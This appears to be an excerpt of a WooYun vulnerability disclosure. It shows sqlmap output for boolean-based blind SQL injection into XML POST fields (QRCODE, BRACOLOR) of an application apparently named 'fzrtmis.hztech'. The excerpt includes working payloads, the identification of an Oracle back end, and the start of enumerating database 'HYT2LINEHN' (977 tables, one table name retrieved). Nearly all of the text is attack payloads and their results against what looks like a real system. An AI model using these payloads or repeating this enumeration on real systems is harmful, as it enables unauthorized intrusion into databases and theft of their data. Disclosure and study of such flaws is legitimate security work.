 Parameter: XML (generic) #7*
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: <?xml version="1.0" encoding="GBK"?>
<input><head><action>fzrtmis.hztech.middle.per.AppComm,getAppList</action></head
><body><XMLACTION>XML.APPPER.getPublicCharterList</XMLACTION><GETCOUNTXMLACTION>
XML.APPPER.getPublicCharterListNum</GETCOUNTXMLACTION><PAGECOUNTYS>10</PAGECOUNT
YS><RECUSETCOUNTYS>96349</RECUSETCOUNTYS><PAGEINDEXYS>1</PAGEINDEXYS><QRCODE>-76
64' OR (4149=4149) AND 'cgaQ'='cgaQ</QRCODE><GRADE_CHARTER_MARK>1</GRADE_CHARTER
_MARK><BRACOLOR>2</BRACOLOR><BRANUM>3</BRANUM></body></input>
Place: (custom) POST
Parameter: XML (generic) #9*
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: <?xml version="1.0" encoding="GBK"?>
<input><head><action>fzrtmis.hztech.middle.per.AppComm,getAppList</action></head
><body><XMLACTION>XML.APPPER.getPublicCharterList</XMLACTION><GETCOUNTXMLACTION>
XML.APPPER.getPublicCharterListNum</GETCOUNTXMLACTION><PAGECOUNTYS>10</PAGECOUNT
YS><RECUSETCOUNTYS>96349</RECUSETCOUNTYS><PAGEINDEXYS>1</PAGEINDEXYS><QRCODE>2</
QRCODE><GRADE_CHARTER_MARK>1</GRADE_CHARTER_MARK><BRACOLOR>-1553' OR (7578=7578)
AND 'PIqS'='PIqS</BRACOLOR><BRANUM>3</BRANUM></body></input>
---
there were multiple injection points, please select the one to use for following
injections:
[0] place: (custom) POST, parameter: XML (generic) #7*, type: Single quoted stri
ng (default)
[1] place: (custom) POST, parameter: XML (generic) #9*, type: Single quoted stri
ng
[q] Quit
> 0
[02:01:47] [INFO] the back-end DBMS is Oracle
back-end DBMS: Oracle
[02:01:47] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[02:01:47] [INFO] fetching tables for database: 'HYT2LINEHN'
[02:01:47] [INFO] fetching number of tables for database 'HYT2LINEHN'
[02:01:48] [INFO] retrieved: 977
[02:02:02] [INFO] retrieving the length of query output
[02:02:02] [INFO] retrieved: 14
[02:02:27] [INFO] retrieved: VECFINALRESULT
[02:02:27] [INFO] retrieving the length of query output
[02:02:27] [INFO] retrieved:
www.wooyun.org